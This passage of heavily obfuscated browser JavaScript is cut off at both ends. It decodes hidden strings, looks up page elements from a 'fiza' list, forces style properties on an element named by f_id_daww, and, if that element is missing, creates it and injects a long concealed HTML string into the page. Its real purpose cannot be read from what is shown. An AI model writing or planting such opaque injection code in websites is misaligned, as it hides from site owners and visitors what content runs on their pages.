6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b